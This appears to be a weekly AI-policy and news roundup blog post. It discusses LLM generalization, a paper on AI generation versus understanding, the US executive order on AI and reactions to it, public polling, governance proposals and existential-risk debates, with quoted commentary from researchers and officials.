Arvind Narayanan: This paper isn't even about LLMs but seems to be the final straw that popped the bubble of collective belief and gotten many to accept the limits of LLMs. About time. If "emergence" merely unlocks capabilities represented in pre-training data, the gravy train will run out soon.
Part of the confusion is that in a space as rich as natural language, in-distribution, out-of-distribution, & generalization aren't well-defined terms. If we treat each query string as defining a separate task, then of course LLMs can generalize. But that's not a useful definition.
Better understanding the relationship between what's in the training data and what LLMs are capable of is an interesting and important research direction (that many are working on).
I suspect what happened here is that many people have been gradually revising their expectations downward based on a recognition of the limits of GPT-4 over the last 8 months, but this paper provided the impetus to publicly talk about it.
Re. the "b-b-b-but this paper doesn't show…" replies: I literally started by saying this paper isn't about LLMs. My point is exactly that despite being not that relevant to LLM limits the paper seems to have gotten people talking about it, perhaps because they'd already updated.
As Arvind suggests, this very much seems like a case of ‘the paper states an obvious result, which then enables us to discuss the issue better even though none of us were surprised.’
It does seem like GPT-4 turned out to be less capable than our initial estimates, and to generalize less in important ways, but not that big an adjustment.
Thing explainer illustrates improvement in LLMs over time. Could be good for someone who does not follow AI and is not reading all that but is happy for you and/or sorry that happened.
Verification Versus Generation
Can AIs generate content they themselves cannot understand?
Aran Komatsuzaki: The Generative AI Paradox: "What It Can Create, It May Not Understand" Proposes and tests the hypothesis that models acquire generative capabilities that exceed their ability to understand the outputs.
From Abstract: This presents us with an apparent paradox: how do we reconcile seemingly superhuman capabilities with the persistence of errors that few humans would make? In this work, we posit that this tension reflects a divergence in the configuration of intelligence in today's generative models relative to intelligence in humans. Specifically, we propose and test the Generative AI Paradox hypothesis: generative models, having been trained directly to reproduce expert-like outputs, acquire generative capabilities that are not contingent upon -- and can therefore exceed -- their ability to understand those same types of outputs. This contrasts with humans, for whom basic understanding almost always precedes the ability to generate expert-level outputs.
…
Our results show that although models can outperform humans in generation, they consistently fall short of human capabilities in measures of understanding, as well as weaker correlation between generation and understanding performance, and more brittleness to adversarial inputs. Our findings support the hypothesis that models' generative capability may not be contingent upon understanding capability, and call for caution in interpreting artificial intelligence by analogy to human intelligence.

I think this is more common in humans than the abstract realizes. There are many things we have learned to do, where if you asked us to consciously explain how we do them, we would not be able to do so. This includes even simple things like catching a ball, or proper grammar for a sentence, and also many more complex things. You often do it without consciously understanding how you are doing it. A lot of why I write is because making such understanding conscious and explicit is highly useful to not only others but to yourself.
The AI does seem to be relatively better at generation than understanding, versus human capability levels. The cautionary note is warranted. But the fact that an AI does not reliably understand in reverse its own generations is not so unusual. Quite often I look at something I created in the past, and until I remember the context do not fully understand it.
Also note what this is highly relevant to: Verification is not easier than generation, in general. These are examples where you would think verification was easier, yet the AI is worse at verification than the related generation.
Bigger Tech Bigger Problems
Reading Politico’s profile of Biden’s ‘AI whisperer’ Bruce Reed, one can’t help but wonder what is or isn’t a narrative violation.
Put in charge of Biden’s AI policy, Reed is portrayed as deeply worried about the impact of AI in general and especially its potential confusions over what is real, and about the threat of ‘Big Tech’ in particular.
Nancy Scola: Bruce Reed, White House deputy chief of staff and longtime Democratic Party policy whiz, was sitting in his West Wing office and starting to think maybe people weren’t freaking out enough.
…
The meeting [with Tristan Harris], Reed says, hardened his belief that generative AI is poised to shake the very foundations of American life.
Bruce Reed: What we’re going to have to prepare for, and guard against is the potential impact of AI on our ability to tell what’s real and what’s not.
Nancy Scola: The White House’s AI strategy also reflects a big mindset shift in the Democratic Party, which had for years celebrated the American tech industry. Underlying it is Biden’s and Reed’s belief that Big Tech has become arrogant about its alleged positive impact on the world and insulated by a compliant Washington from the consequences of the resulting damage. While both say they’re optimistic about the potential of AI development, they’re also launching a big effort to bring those tech leaders to heel.
…
Now, at 63, Reed finds himself on the same side as many of his longtime skeptics as he has become a tough-on-tech crusader, in favor of a massive assertion of government power against business.
Reed has previously favored proposed regulatory changes that would have been deeply serious errors, and also clearly have been deeply hostile to big tech, also small tech, also all the humans. It is easy to see why one might be concerned.
For fans of the tech industry, the rhetoric was more than bold — it was alarming. “Biden’s Top Tech Advisor Trots Out Dangerous Ideas For ‘Reforming’ Section 230,” was the headline of one post on the influential pro-innovation blog TechDirt, by its editor, Mike Masnick, a regular commentator on legal questions facing the tech industry. “That this is coming from Biden’s top tech advisor is downright scary. It is as destructive as it is ignorant.”
…
“Bruce, from the beginning, was serious about trying to do everything we could to restrain the excessive power of Big Tech,” [antitrust policy expert Tim] Wu says.
There are three in some ways similar and partly overlapping but fundamentally distinct narratives about why we should be very concerned about the executive order in particular, and any government action to regulate or do anything about AI or tech in general.
Story 1: Regulation will strange the industry the way we have strangled everything else, we will lose our progress and our freedoms and our global leadership etc.
Story 2: Regulation is premature because we do not yet know what the technology will be like. We will screw it up if we act too soon, lock in bad decisions, stifle innovation, incumbents will end up benefiting. We need to wait longer. Some versions of this include calls to not even consider our options yet for fear we might then use them.
Story 3: Regulation and also any warnings that AI might ever do more than ordinary mundane harm is a ploy by incumbents to engage in regulatory capture, perhaps combined with a genius marketing strategy. Saying your product might kill everyone is great for business. This is all a business plan of OpenAI, Microsoft, Google and perhaps Anthropic.
Then all three such stories decry any move towards the ability to do anything as the same as locking in years or decades of then-inevitable regulatory ramp-up and capture, so instead we should do nothing.
One can easily square Reed’s centrality and profile with story one, or with story two. Those two stories make sense to me. They are good faith, highly reasonable things to be worried about, downsides to weigh against other considerations. If I did not share those concerns, I would advocate going much faster. As I often say, what drives me mad is not seeing that same righteous energy everywhere else.
If regulations and government actions intended to crack down on big corporations ultimately ended up stifling innovation and progress, while also helping those big corporations, that would not be a shock. It happens a lot. If I thought that stifling AI innovation was an almost entirely bad thing similarly to how it is in most other contexts, I would have a different attitude.
Whereas it is rather difficult to square Reed’s centrality, along with many of the other facts about AI, with story three. Story three has never made much sense. My direct experience strongly contradicts it. That does not mean that Google and Microsoft are not trying to tilt the rules in their favor. Of course they are. That is what companies will always do, and we must defend against this and be wary.
But the idea that these efforts, seen by their architects as moves to reign in Big Tech, are about crushing the little guy and maximizing Big Tech profits and power? That they are centrally aimed at regulatory capture, and everyone involved is either bought and paid for or fully hoodwinked, and also everyone who is warning about risks especially existential risks is deluded or lying or both? Yeah, no.
The profile then touches briefly on the question of what risks to worry about.
In the world of AI, there is a debate what the biggest challenge is. Some think policymakers should try to solve already-known problems like algorithmic bias in job-applicant vetting. Others think policymakers should spend their time trying to prevent seemingly sci-fi existential crises that ever-evolving generative AI might trigger next.
It is weird facing terminology like ‘seemingly sci-fi’ that is viewed as pejorative, yet in a sane world would not be in the context of rapid technological advancement. And of course, we see once again those worried about things like algorithmic bias fighting ‘to keep the focus on’ their cause and treat this as a conflict, while those with existential concerns dutifully continue to say ‘why not both’ and point out that our concerns and the interventions they require will rapidly impact your concerns.
Reed has the right attitude here.
Reed doesn’t think the White House has to choose between the already-existing AI harms of today and the potential AI harms of tomorrow. “My job is to lose sleep over both,” he says. “I think the president shares the view that both sides of the argument are right.”
And, he argues, the tech industry has to be made to address those worries. “The main thing we’re saying is that every company needs to take responsibility for whether the products it brings on to the market are safe,” says Reed, “and that’s not too much to ask.”
Executive Order Open Letter
Various accelerationists and advocates of open source, including Marc Andreessen and others at a16z, Yann LeCun and Tyler Cowen, submit an open letter on the EO.
This letter is a vast improvement on most open source advocacy communications and reactions, and especially a vast improvement over the many unhinged initial reactions to the EO and to the previous writings of Andreessen and LeCun. We have a long way to go, but one must acknowledge a step forward towards real engagement.
They raise two issues, the first definitional.
As I noted in my close reading and the thread here (but not the letter) points out, the definition of AI in the Executive Order is poorly chosen, resulting in it being both overly broad and also opening up loopholes. It needs to be fixed. I would be excited to see alternative definitions proposed.
The focus here on another key definition, that of a ‘dual-use foundation model.’
They say:
While the definition appears to target larger AI models, the definition is so broad that it would capture a significant portion of the AI industry, including the open source community. The consequence would be to sweep small companies developing models into complex and technical reporting requirements…
While the current reporting requirements seem easy to fulfill, it is reasonable to expect something more robust in the future, including requiring some actual safety precautions, so let’s look back at this definition that they say is overly broad.
(k) The term “dual-use foundation model” means an AI model that is trained on broad data; generally uses self-supervision; contains at least tens of billions of parameters; is applicable across a wide range of contexts; and that exhibits, or could be easily modified to exhibit, high levels of performance at tasks that pose a serious risk to security, national economic security, national public health or safety, or any combination of those matters, such as by:
(i) substantially lowering the barrier of entry for non-experts to design, synthesize, acquire, or use chemical, biological, radiological, or nuclear (CBRN) weapons;
(ii) enabling powerful offensive cyber operations through automated vulnerability discovery and exploitation against a wide range of potential targets of cyber attacks; or
(iii) permitting the evasion of human control or oversight through means of deception or obfuscation.
So what the letter is saying is that they want small companies to be able to train models that fit this definition, without having to report what safety precautions they are taking, and without being required to take safety precautions. Which part of this is too broad?
Do they think (i) is too broad? That they should be free to substantially lower the barrier to CBRN weapons?
Do they think that (ii) is too broad? That they should be free to enable powerful offensive cyber operations?
Or do they think that (iii) is too broad? That systems permitting the evasion of human control or oversight via obfuscation should be permitted?
Which of these already encompasses much of the AI industry?
The letter does not say. Nor do they propose an alternative definition or regime.
Instead, it asserts that small company models will indeed quality under these definitions and do some of these things, but they think at least some of these things are fine to do, presumably without safeguards.
One could observe that this definition is too broad, in the eyes of those like Marc Andreessen, because it includes any models at all, and they do not want any restrictions placed on anyone.
Their second compliant is that potentially undue restrictions will be imposed on open source AI. They say that policy has long actively supported open source, and this deviates from that. They claim that it will harm rather than help cybersecurity if we do not allow the development of dual-use open source models, trotting out the general lines about how open source and openness are always good for everything and are why we have nice things. They do not notice or answer the reasons why open source AI models might be a different circumstance to other open source, nor do they address the concerns of others beyond handwave dismissals.
As many others have, they assert that any regulations requiring that models be shown to be safe ensures domination by a handful of big tech companies. Which is another way of saying that there is no economically reasonable way for others to prove AI models safe.
To which I say, huge if true. If any regime requiring advanced models be proven safe means only big tech companies can build them, then we have three choices.
Big Tech companies build the models in a safe fashion, if even they can do so.
Everyone builds the models, some not in a safe fashion.
No one builds the models at all, until we can do so in safe fashion.
They seem to be advocating for option #2 because they hate #1, and while they do not say so here I believe they mostly would hate #3 even more. Whereas I would say, if models pose catastrophic threat, or especially existential threat, and only big companies using closed source could possibly do so in a way we can know is safe, that our choice is between #1 and #3, and that this is the debate one should then have, and #3 makes some very excellent points.
That is the central dilemma of those who would champion open source, and demand it get special treatment. They want a free pass to not worry about the consequences of their actions. Because they believe as a matter of principle that open source always has good consequences, and that AI does not change this, without any need to address why AI is different.
They want a regime where anyone can deploy open source models, of any capabilities, without any responsibility of any kind to show their models are safe, or any way to actually render their models safe that cannot easily be undone, or any way to undo model release if problems arise. Ideally, they would like an active thumb on the scale in their favor in their fight against closed source and big tech.
To achieve this, they deny any downsides of open source of any kind, and also deny that there are meaningful catastrophic or existential dangers from building new entities smarter and more capable than ourselves, instead framing any controls on open source as themselves the existential threat to our civilization. I never see such people speak of any even potential downsides to open source except to dismiss them. To them, open source (and AI) will do everything good that we want, and could never result in anything bad that we do not want. To them open source AI will encourage open and free competition, without endangering national security or our lead in AI. It will give power to the people, without giving the wrong power to the wrong people in any way we need to be concerned about. This will happen automatically, without any need for oversight of any kind. It is all fine.
While this letter is a large step up from previous communications including many by cosigners of the letter, it continues to treat all arguments as soldiers and refuses to engage with any meaningful points or admit to any downsides or dangers.
I see much value in open source in the past and much potential for it to do good in the future, if we can keep it away from sufficiently advanced foundation models. This letter is a step forward towards having a productive discussion of that. To get to that point, we must face the reality of AI and the existence of trade-offs and massive potential externalities and catastrophic and existential dangers in that context. That this time will indeed be different.
Executive Order Reactions Continued
Sam Altman (CEO OpenAI): there are some great parts about the AI EO, but as the govt implements it, it will be important not to slow down innovation by smaller companies/research teams.
I am pro-regulation on frontier systems, which is what openai has been calling for, and against regulatory capture.
A lot of responses assume Altman is the one who got the limit in place as part of a conspiracy for regulatory capture. I am rather confident he didn’t.
Fox News responds to the Executive Order, saying it is necessary but perhaps is not sufficient. Seems wise, this is merely a first step, limited by what is legally allowed. That is quite the take. The rest of the article does not show much understanding of how any of this works.
Dave Guarino offers strong practical advice.
Dave Guarino: Thinking about the AI executive order, I think I return to one thought: We should be prioritizing use of AI in the agencies and programs where the *current* status quo is least acceptable. Yes, AI has risks. And... DISABILITY APPLICATIONS ARE TAKING *220* DAYS TO PROCESS.
This is something that — so far — I have not read in the AI EO or the draft OMB guidance. It has general encouragement to look at uses of AI. But maybe we need an stronger impetus to be trying AI in contexts where the status quo is, effectively, an emergency?
"Well what if an AI denies a bunch of people disability benefits?" Well then they'd have to appeal and have deeper human review. LIKE MOST PEOPLE HAVE TO *CURRENTLY*.
There are good reasons to worry that enshrining AI systems that make mistakes could make matters much worse in ways that will be hard to undo or correct, even if humans currently make similar mistakes and often similarly discriminate, and that the current system being criminally slow is terrible but this is a ‘ten guilty men go free rather than convict one innocent one’ situation.
Mostly I agree that the government should treat such delays and navigation difficulties, including those in immigration and tax processing and many others, as emergencies, and urgently work to fix it, and be willing to spend to do so. I am uncertain how much of that fix will involve AI. Presumably the way AI helps right now is it is a multiplier on how fast workers can process information and applications, which could be a big game. If my understanding of government is correct, no one will dare until they have very explicit permission, and a shield against blame. So we need to get them that, and tolerate some errors.
Timothy Lee highlights the new reporting requirements on foundation models. As I read him, he is confusing ‘tell me what tests you run’ with ‘thou shalt run tests,’ and presuming that any new models now have testing requirements, whereas I read the report as saying they have testing reporting requirements, and an email saying ‘safety tests? What are safety tests, we are Meta, lol’ would technically suffice. Similarly, he wonders what would happen with open source. Of course, this could and likely will evolve into some form of testing requirement.
It is the right question with regard to open source to then ask, as he does, would a modified open source model then need to be tested again? To which I say, the only valid red teaming of an open source model is to red team it and any possible (not too relatively expensive) modification thereof, since that is what you are releasing.
But also, it highlights that open source advocates are not merely looking to avoid a ban or restriction on open source. They are looking for special exceptions to the rules any sane civilization would impose, because being open source means you cannot abide by the reasonable rules any sane civilization would impose once models get actively dangerous. That might not happen right at 10^26, but it is coming.
Unintended Consequences looks at the Executive Order as representing a mix of approaches that attempt to deal with AI’s approach, framed as a strong (future AIs) vs. weak (humanity) situation. Do we delay, subvert, fight or defend a border? Defending a border will not work. Ultimately we cannot fight. Our choices are limited.
Quiet Speculations
Proposal by Davidad that we could upload human brains by 2040, maybe even faster, given unlimited funding. I lack the scientific knowledge to evaluate the claim. Comments seem skeptical. I do think that if we can do this with any real chance of success at any affordable price, we should do this, it seems way better than all available alternatives.
One method when compute is expense, another when cheap, many such cases.
Nora Belrose: Virtue ethics and deontology are a lot more computationally efficient than consequentialism, so we should expect neural nets to pursue virtues and follow rules rather than maximize utility by default.
I think consequentialism basically requires explicitly outcome-oriented chain of thought, Monte Carlo tree search, or something similar. I don't think you're going to see "learned inner consequentialists" inside a forward pass or whatever.
Eliezer Yudkowsky: They're lossy approximations, and we should expect more powerful agents to expend compute on avoiding the losses.
Nora Belrose: 1. does "agent" just mean "consequentialist" making this circular? 2. what losses are you talking about 3. consequentialism implies compute, but compute doesn't imply consequentialism, so idk what you're getting at here
Eliezer Yudkowsky: It's meaningless to speak of deontology being computationally cheap, except I suppose in the same way that being a rock as cheap, without it being the case that deontology is doing some task cheaply. That task, or target, is mapping preferred outcomes onto actions.
Deontology says to implement computationally cheap rules that seem like they should lead, or previously have led, to good outcomes; it is second-order consequentialism. This reflects both the computational limits of humans, and also known biases of our untrusted hardware when we try to implement first-order consequentialism. A very fast mind running on non-self-serving hardware--unlike a human!--can just compute which actions have which consequences, for problems that are simple relative to how much computation it has; and doesn't need to override "This seems like a good idea" with "but it violates this rule". To the extent the rule makes sense, it directly perceives that the action won't have good consequences.
If you have importantly limited compute (and algorithms and heuristics and data and parameters and time and so on), as a human does, then it makes sense to consider using some mix of virtue ethics and deontology in most situations, only pulling out explicit consequentialism in appropriate, mostly bounded contexts.
As your capabilities improve, doing the consequentialist math makes sense in more situations. At the limit, with unbounded time and resources to make decisions, you would use pure consequentialism combined with good decision theory.
The same holds for an AI, especially one that is at heart a neural network.
At current capabilities levels, the AI will use a variety of noisy approximations, heuristics and shortcuts, that will look to us a lot like applying virtue ethics and deontology given what the training set and human feedback look like. This is lossy, things bleed into each other on vibes, so it will also look like exhibiting more ‘common sense’ and sticking to things that closer mimic a human and their intuitions.
As capabilities improve, those methods will fade away, as the AI groks the ability to use more explicit consequentialism and other more intentional approaches in more and more situations. This will invalidate a lot of the reasons we currently see nice behaviors, and be an important cause of the failure of our current alignment techniques. Again, the same way that this is true in humans.
It might be wise to recall here the parable of Sam Bankman-Fried.
Katja Grace: I guess there’s maybe a 10-20% chance of AI causing human extinction in the coming decades, but I feel more distressed about it than even that suggests—I think because in the case where it doesn’t cause human extinction, I find it hard to imagine life not going kind of off the rails. So many things I like about the world seem likely to be over or badly disrupted with superhuman AI (writing, explaining things to people, friendships where you can be of any use to one another, taking pride in skills, thinking, learning, figuring out how to achieve things, making things, easy tracking of what is and isn’t conscious), and I don’t trust that the replacements will be actually good, or good for us, or that anything will be reversible.
Even if we don’t die, it still feels like everything is coming to an end.
If AI becomes smarter and more capable than we are, perhaps we will find a way to survive that. What would absolutely not survive that is normality. People always expect normality as the baseline scenario, but that does not actually make sense in a world with smarter things than we are. Either AI progress stalls out, or our world will be transformed. Perhaps for the better, if we make that happen.
How should we think about synthetic bio risk from AI?
Eliezer Yudkowsky: I feel unsure about whether to expect serious damage from biology-knowing AIs being misused by humans, before ASIs not answerable to any human kill everyone. It deserves stating aloud that 2023 LLMs are very likely not a threat in that way.
Seems clearly right for those available to the public. Anthropic claims that they have had internal builds of Claude where there was indeed danger here. They haven’t proven this or anything, but it seems plausible to me, and I would expect GPT-5-level systems, if released with zero precautions (or open source, which is the effectively the same thing) to pose a serious threat along these lines.
Sam Altman: here is an alternative path for society: ignore the culture war. ignore the attention war. make safe agi. make fusion. make people smarter and healthier. make 20 other things of that magnitude. start radical growth, inclusivity, and optimism. expand throughout the universe.
I worry that this represents a failure to fully understand that if you make ‘safe AGI’ then you get all the other things automatically, and yes we would get fusion and get cognitive enhancement and space exploration but this is burying the lede.
One does not simply build ‘safe’ AGI. What would that even mean? General intelligence is not a safe thing. We have no idea how, but in theory you can align it to something. Then, even in the best case, humans would use it to do lots of things, and none of that is ‘safe.’ What you cannot do is make it ‘safe’ any more than you can make a safe free human or a safe useful machine gun.
Kaj Sotala writes a LessWrong post entitled ‘Genetic fitness is a measure of selection strength, not the selection target’ that argues evolution is evidence against the sharp left turn and that we should expect AIs to preserve their core motivations rather than doing something else entirely, and arguments about humans not maximizing genetic fitness are confusions. Kaj notes that evolution instead builds in whatever (randomly initially selected) features turn out to be genetic fitness enhancing, not a drive to maximize genetic fitness itself.
Leogao’s response comment to Kaj is excellent, worth reading for those interested in this question even without reading the OP - you likely already know most of what Kaj is explaining, and Leogao gets down to the question of why the facts imply the conclusion that we would get AIs doing the things we intended to train into them when they gain in capabilities and face different maximization tasks, taking them out of their training distributions. Yes, the AI might well preserve the heuristics and drives that we gave it, but those won’t continue to correspond to the thing we want, the same way that the drives of humans are preserved in modern day but are increasingly not adding up to the thing they were selected to maximize (inclusive genetic fitness).
What I see is evidence that you are taking the components that previously added up to the thing you wanted, and then you still get those components, but the reasons they added up to the thing you wanted stop applying, and now you have big problems. Or, you apply sufficient selection pressure, and the reasons change to new reasons that apply to the new situation, and you get a different nasty surprise.
Patrick McKenzie points out that LLMs are great but so are if-then statements.
Patrick McKenzie: I think it's possible to simultaneously believe that LLMs are going to create a tremendous amount of business value and that most business value in the next 10 years from things civilians call "AI" will be built with for loops and if statements.
I'm remembering a particular Japanese insurance company here, which debuted an AI system to enforce the invariant that, if you mail them a claim, you get a response that same month. Now plausibly you might say "That sounds a lot like pedestrian workflow automation and SQL."
And it is, but if senior management was actually brought to implement pedestrian workflow automation and SQL by calling it AI and saying they'd be able to brag to their buddies about their new investments in cutting edge technology, then... yay?
Note that an unfortunate corollary of this is that when people talk about regulating AI they frequently mean regulating for loops and if statements, and some of the people saying that understand exactly what they're saying and do not consider that a bug at all.
"Should we regulate for loops and if statements?"
We inevitably regulate for loops and if statements, because we regulate things that happen in the world and some things happen in the world because of FL&IS. But we should probably not increase reg scope *because* of the FL&IS.
The ‘do not regulate AI’ position is only coherent if you also want to not regulate loops and if statements and everything else people and systems do all day. Which is a coherent position, but one our society very much does not endorse, and the regulations on everything else will apply to AI same as everything else.
If you automate tasks, then you are making the way you do those tasks legible. If what you are doing is legible, there are lots of reasons why one might be able to object to it, lots of requirements that will upon it be imposed. If anything, this is far worse for if-then statements and for loops, which can be fully understood and thus blamed. If an LLM is involved the whole thing is messier and more deniable, except legally it likely isn’t, and LLMs writing code might be the worst case scenario here as you do not have a human watching to ensure each step is not blameworthy.
As a big bank or similar system, I would totally look to see how I could safely use LLMs. But I would likely be so far behind the times that a lot of the real value is in the for loops and if statements. If (using AI as a buzzword lets me capture that value) then return(that would be a wise option to pursue).
It is odd how some, such as Alex Tabarrok here, can reason well about local improvements, while not seeing what those improvements would imply about the bigger picture, here in the context of what are already relatively safe self-driving cars.
Alex Tabarrok: I predict that some of my grandchildren will never learn to drive and their kids won’t be allowed to drive.
A world with only fully self-driving cars will be changing in so many other ways. The question is not if the great grandchildren are allowed to drive. The question is, are they around to drive?
The Quest for Sane Regulations
FLI report on various governance proposals, note PauseAI spokesperson claims they do require burden of proof, I recommend clicking through to page 3 of the full report if you want to read the diagram.

Here is FLI’s proposed policy framework:

The motivation here is straightforward and seems right, in a section called “having our cake and eating it”:
Returning to our comparison of AI governance proposals, our analysis revealed a clear split between those that do, and those that don’t, consider AGI-related risk. To see this more clearly, it is convenient to split AI development crudely into two categories: commercial AI and AGI pursuit. By commercial AI, we mean all uses of AI that are currently commercially valuable (e.g. improved medical diagnostics, self-driving cars, industrial robots, art generation and productivity-boosting large language models), be they for-profit or open-source. By AGI pursuit, we mean the quest to build AGI and ultimately superintelligence that could render humans economically obsolete. Although building such systems is the stated goal of OpenAI, Google DeepMind, and Anthropic, the CEOs of all three companies have acknowledged the grave associated risks and the need to proceed with caution.
The AI benefits that most people are excited about come from commercial AI, and don’t require AGI pursuit. AGI pursuit is covered by ASL-4 in the FLI SSP, and motivates the compute limits in many proposals: the common theme is for society to enjoy the benefits of commercial AI without recklessly rushing to build more and more powerful systems in a manner that carries significant risk for little immediate gain. In other words, we can have our cake and eat it too. We can have a long and amazing future with this remarkable technology. So let's not pause AI. Instead, let's stop training ever-larger models until they meet reasonable safety standards.
Polls tell a consistent story on AI.
Regular people expect AI to be net negative in their lives. They affirm the existence of a variety of mundane harms and also that there are real existential risks.
Regular people are supportive of regulation of AI aimed at both these threats. They support essentially every reasonable policy ever polled.
Regular people do not, however, consider any of this a priority. This is not yet a highly salient issue. The public’s opinions are largely instinctual and shallow, not well-considered, and their voting decisions will for now be made elsewhere.
I expect salience to rapidly increase. The upcoming 2024 election may be our last that is not centrally about AI as a matter of both campaign strategy and policy. For now, our elections are not about AI.
A new Morning Consult poll confirms all of this.
Ryan Hearth and Margaret Talev (Axios): Among 15 priorities tested in the survey, regulating the use of AI ranked 11th, with 27% of respondents calling it a top priority and 33% calling it "important, but a lower priority.”
Is the glass half empty or half full there? I could see this either way. I know water is pouring into the glass.
The survey found gender, parenting and partisan gaps.
44% of women said it's not even possible to regulate AI, compared to just 23% of men.
31% of men said they would or do let their kids use AI products like chatbots "for any purpose," but just 4% of women agreed.
53% of women would not let their kids use AI at all, compared to 26% of men.
Parents in urban areas were far more open to their children using AI than parents in the suburbs or rural areas.
I love that half of women say they would not let their kids use AI. Good luck with that.
The claim that it is ‘not even possible to regulate AI’ is weird, and reminds us how much question framing matters. They never ask that about other things.
78% of those surveyed said political advertisements that use AI should be required to disclose how AI was used to create the ad. That's higher than the 64% who want disclosure when AI is used in professional spaces.
69% of U.S. adults are concerned about the development of AI, with concerns about "jobs" and "work" and "misinformation" and "privacy," topping answers to an open-ended question about what worried them.
A lot of this is simple ignorance due to lack of exposure.
Use of AI affects attitudes. Just 12% of those who have never used an AI chatbot think AI could improve their lives, compared to 60% who have used AI often.
If you learn that 60% of people who try a product think it can improve their lives, versus 12% of those who have not, and you have not, what should you think? And what should we expect people to think, as the bots improve and people try them?
Jordan Marlatt, Morning Consult's lead tech analyst told Axios that those who've used generative AI frequently are also the most likely to believe it has benefits — and that it needs regulation.
Over time, support for regulation of AI will grow stronger, and the issue will rise in salience. The question is magnitude of change, not direction.
Matthew Syed writes in The Times UK that all this talk during the Summit of sane regulation is obvious nonsense. From his perspective, these people couldn’t sanely regulate anything, they are in completely over their heads, they are waving hands and talking nonsense. None of these incremental changes will make much difference, and AI is an existential threat. Our only hope is a full moratorium, working towards any other end is naivete.
He may well be right. A lot of this talk is indeed of ideas that will not work. Even if potential solutions short of one exist, that does not mean our civilization can find, deploy and coordinate on them. A full moratorium could easily be our only viable option. If so, we will need to do that. If that is where we will ultimately end up, does it help to explore our other options first to prove they are lacking, or do we risk fooling ourselves that we have acted? Presumably some of both. I strongly favor exploring the possibility space now. So far we have seen a highly positively surprising result along many fronts. Perhaps, despite all our issues, we can and will rise to the challenge.
Lee Sharkey of Apollo Research on the role of auditing in AI governance, executive summary, paper. They propose a causal framework:
Highlighting the importance of AI systems’ available affordances:
We identify a key node in the causal chain - the affordances available to AI systems - which may be useful in designing regulation. The affordances available to AI systems are the environmental resources and opportunities for affecting the world that are available to it, e.g. whether it has access to the internet.
These determine which capabilities the system can currently exercise. They can be constrained through guardrails, staged deployment, prompt filtering, safety requirements for open sourcing, and effective security. One of our key policy recommendations is that proposals to change the affordances available to an AI system should undergo auditing.

I wonder. Certainly that seems logical, but also I worry about any auditing that does not assume any given AI will eventually be given any and all affordances, in terms of evaluating risks. That mostly we should care about what they call absolute capabilities.
There is more here and I may return to it in the future, but am currently short on time.
The Week in Audio
Flo Crivello joins the Cognitive Revolution to discuss the Executive Order and existential risk in general.
Future of Life Institute interviews Dan Hendrycks on existential AI risk. Good thoughts, mostly duplicative if you are covering it all.
Rhetorical Innovation
Reminder that if there is some future development (AI or otherwise) that will update your expectations (of doom or otherwise), and that future development is almost certainly going to happen, you should perform your Bayesian update now.
gfodor.id: My P(doom) gets multiplied by, I dunno, 10x, once you hand me a chatbot that can keep me laughing out loud
Eliezer Yudkowsky: I realize this is a joke. But there's just so many fucking people waiting to execute updates about AI that they will predictably execute later in the future after AI improves. Just update now!
Except, was it a joke? It is always hard to tell, and this exchange suggests no, or at least that gfodor does not think this is definitely coming.
ClaimedWithoutCertainty (to gfodor.id): How long into the future do you estimate this will happen?
gfodor.id: I actually don’t know, that’s the thing. It might never happen.
I put up a market on whether AI can make us laugh out loud by 2028. If AI capabilities continue to advance, it being able to do comedy effectively seems inevitable. If gfodor offers I will also put up a market where they are the judge, and also put up a second market on whether, if it does happen, they then in fact update their p(doom).
